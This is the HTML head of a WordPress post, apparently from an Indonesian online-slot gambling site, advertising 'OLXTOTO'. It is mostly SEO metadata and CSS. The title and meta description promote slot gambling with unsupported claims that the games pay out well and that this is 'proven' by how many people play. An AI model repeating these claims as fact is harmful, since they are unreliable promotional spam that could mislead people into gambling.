

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-serta-main-di-situs-slots-maxwin-saat-ini-obaa/
body_size: 16499
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>OLXTOTO : Ini Waktunya buat Masuk serta Main di Situs Slots Maxwin Saat ini Obaa - Hendersonbizcenter</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://hendersonbizcenter.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-serta-main-di-situs-slots-maxwin-saat-ini-obaa/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO : Ini Waktunya buat Masuk serta Main di Situs Slots Maxwin Saat ini Obaa - Hendersonbizcenter" />
	<meta property="og:description" content="Untuk Anda yang paling puas dengan permainan slots online pastinya bisa mencoba untuk main dalam website slots maxwin saja. Dengan masuk dan main di blog ini tentu Anda lantas juga dapat mendapat permainan yang paling gacor. Bahkan juga ini juga memang sudah dapat dibuktikan lantaran udah ada banyak orang yang main didalamnya. Dengan begitu, pasti &hellip; Continue reading OLXTOTO : Ini Waktunya buat Masuk serta Main di Situs Slots Maxwin Saat ini Obaa &rarr;" />
	<meta property="og:url" content="https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-serta-main-di-situs-slots-maxwin-saat-ini-obaa/" />
	<meta property="og:site_name" content="Hendersonbizcenter" />
	<meta property="article:published_time" content="2023-01-08T13:52:55+00:00" />
	<meta property="og:image" content="https://hendersonbizcenter.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-serta-main-di-situs-slots-maxwin-saat-ini-obaa/","url":"https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-serta-main-di-situs-slots-maxwin-saat-ini-obaa/","name":"OLXTOTO : Ini Waktunya buat Masuk serta Main di Situs Slots Maxwin Saat ini Obaa - Hendersonbizcenter","isPartOf":{"@id":"https://hendersonbizcenter.com/#website"},"primaryImageOfPage":{"@id":"https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-serta-main-di-situs-slots-maxwin-saat-ini-obaa/#primaryimage"},"image":{"@id":"https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-serta-main-di-situs-slots-maxwin-saat-ini-obaa/#primaryimage"},"thumbnailUrl":"https://hendersonbizcenter.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","datePublished":"2023-01-08T13:52:55+00:00","author":{"@id":"https://hendersonbizcenter.com/#/schema/person/ca703e7ba1d8c7c7083b8b88ba871637"},"breadcrumb":{"@id":"https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-serta-main-di-situs-slots-maxwin-saat-ini-obaa/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-serta-main-di-situs-slots-maxwin-saat-ini-obaa/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-serta-main-di-situs-slots-maxwin-saat-ini-obaa/#primaryimage","url":"https://hendersonbizcenter.com/wp-content/uploads/2023/01/H53AYlf.jpg","contentUrl":"https://hendersonbizcenter.com/wp-content/uploads/2023/01/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-serta-main-di-situs-slots-maxwin-saat-ini-obaa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hendersonbizcenter.com/"},{"@type":"ListItem","position":2,"name":"OLXTOTO : Ini Waktunya buat Masuk serta Main di Situs Slots Maxwin Saat ini Obaa"}]},{"@type":"WebSite","@id":"https://hendersonbizcenter.com/#website","url":"https://hendersonbizcenter.com/","name":"Hendersonbizcenter","description":"Situs Judi Slot Terpercaya di Indonesia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hendersonbizcenter.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://hendersonbizcenter.com/#/schema/person/ca703e7ba1d8c7c7083b8b88ba871637","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hendersonbizcenter.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/22b9f97b64b4fb54ca869793804a69b1317a987cd2115f4a558a352a0c2c2950?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/22b9f97b64b4fb54ca869793804a69b1317a987cd2115f4a558a352a0c2c2950?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://hendersonbizcenter.com"],"url":"https://hendersonbizcenter.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-serta-main-di-situs-slots-maxwin-saat-ini-obaa/amp/" /><meta name="generator" content="AMP for WP 1.1.10"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Hendersonbizcenter &raquo; Feed" href="https://hendersonbizcenter.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hendersonbizcenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhendersonbizcenter.com%2Folxtoto-ini-waktunya-buat-masuk-serta-main-di-situs-slots-maxwin-saat-ini-obaa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hendersonbizcenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhendersonbizcenter.com%2Folxtoto-ini-waktunya-buat-masuk-serta-main-di-situs-slots-maxwin-saat-ini-obaa%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://hendersonbizcenter.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://hendersonbizcenter.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://hendersonbizcenter.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://hendersonbizcenter.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://hendersonbizcenter.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://hendersonbizcenter.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://hendersonbizcenter.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://hendersonbizcenter.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://hendersonbizcenter.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #141412;--wp--preset--color--red: #bc360a;--wp--preset--color--medium-orange: #db572f;--wp--preset--color--light-orange: #ea9629;--wp--preset--color--yellow: #fbca3c;--wp--preset--color--dark-brown: #220e10;--wp--preset--color--medium-brown: #722d19;--wp--preset--color--light-brown: #eadaa6;--wp--preset--color--beige: #e8e5ce;--wp--preset--color--off-white: #f7f5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--autumn-brown: linear-gradient(135deg, rgba(226,45,15,1) 0%, rgba(158,25,13,1) 100%);--wp--preset--gradient--sunset-yellow: linear-gradient(135deg, rgba(233,139,41,1) 0%, rgba(238,179,95,1) 100%);--wp--preset--gradient--light-sky: linear-gradient(135deg,rgba(228,228,228,1.0) 0%,rgba(208,225,252,1.0) 100%);--wp--preset--gradient--dark-sky: linear-gradient(135deg,rgba(0,0,0,1.0) 0%,rgba(56,61,69,1.0) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://hendersonbizcenter.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
